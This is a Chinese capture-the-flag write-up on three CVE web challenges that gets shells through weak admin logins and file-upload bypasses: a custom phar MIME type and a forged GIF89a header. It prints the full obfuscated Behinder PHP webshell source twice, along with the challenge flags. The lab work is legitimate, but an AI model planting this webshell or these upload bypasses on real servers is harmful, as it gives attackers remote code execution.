

冰蝎连接

得到flag:

flag{19c7c011-590f-43da-992d-972a2c8dd331}

CVE-2022-23043

1.题目简介

2.CVE-2022-23043简介

3.渗透测试



扫描目录

进入robots.txt发现有admin后台



根据题目提示输入登陆信息:admin/adminqwe12

找到上传点





修改文档存放位置为/tmp,修改好后点击Continue









选择Configuration-File/MIME Types-+Create创建新的文件类型,格式为phar 类型为 text/plain 保存(php类型系统不让设置)

上传一句话冰蝎木马

上传失败可以重新设置一下phar文件类型



cmd.phar(由Webshell生成工具生成,连接密码为cmd)

<?php @error_reporting(0);session_start();$key="dfff0a7fa1a55c8c";$_SESSION['k']=$key;$f='file'.'_get'.'_contents';$p='|||||||||||'^chr(12).chr(20).chr(12).chr(70).chr(83).chr(83).chr(21).chr(18).chr(12).chr(9).chr(8);$Hj337=$f($p);if(!extension_loaded('openssl')){ $t=preg_filter('/\s+/','','base 64 _ deco de');$Hj337=$t($Hj337."");for($i=0;$i<strlen($Hj337);$i++) { $new_key = $key[$i+1&15];$Hj337[$i] = $Hj337[$i] ^ $new_key;} }else{ $Hj337=openssl_decrypt($Hj337, "AES128", $key);}$arr=explode('|',$Hj337);$func=$arr[0];$params=$arr[1];class G7626Rp4{ public function __invoke($p) {@eval("/*Z018D99rVC*/".$p."");}}@call_user_func/*Z018D99rVC*/(new G7626Rp4(),$params);?>





冰蝎连接

得到flag:

flag{1c5ca734-3051-4315-9c2d-618ac8874ff6}

CVE-2023-38836

1.题目简介

2.CVE-2023-38836简介



3.渗透测试

观察到存在admin界面,使用弱口令admin/password登录

伪造GIF文件头



找到文件上传点,根据题目提示给文件最前端加上GIF89a,伪造GIF文件头

GIF89a<?php @error_reporting(0);session_start();$key="dfff0a7fa1a55c8c";$_SESSION['k']=$key;$f='file'.'_get'.'_contents';$p='|||||||||||'^chr(12).chr(20).chr(12).chr(70).chr(83).chr(83).chr(21).chr(18).chr(12).chr(9).chr(8);$Hj337=$f($p);if(!extension_loaded('openssl')){ $t=preg_filter('/\s+/','','base 64 _ deco de');$Hj337=$t($Hj337."");for($i=0;$i<strlen($Hj337);$i++) { $new_key = $key[$i+1&15];$Hj337[$i] = $Hj337[$i] ^ $new_key;} }else{ $Hj337=openssl_decrypt($Hj337, "AES128", $key);}$arr=explode('|',$Hj337);$func=$arr[0];$params=$arr[1];class G7626Rp4{ public function __invoke($p) {@eval("/*Z018D99rVC*/".$p."");}}@call_user_func/*Z018D99rVC*/(new G7626Rp4(),$params);?>

上传成功,点击View获取文件路径



冰蝎连接

得到flag:

flag{cf1b7a93-c059-41f4-b90a-964497d84154}

CVE-2023-37569

1.题目简介

2.CVE-2023-37569简介

https://nvd.nist.gov/vuln/detail/CVE-2023-37569

3.渗透测试



使用弱口令admin/password登录界面



找到文件上传点,直接上传cmd.php文件

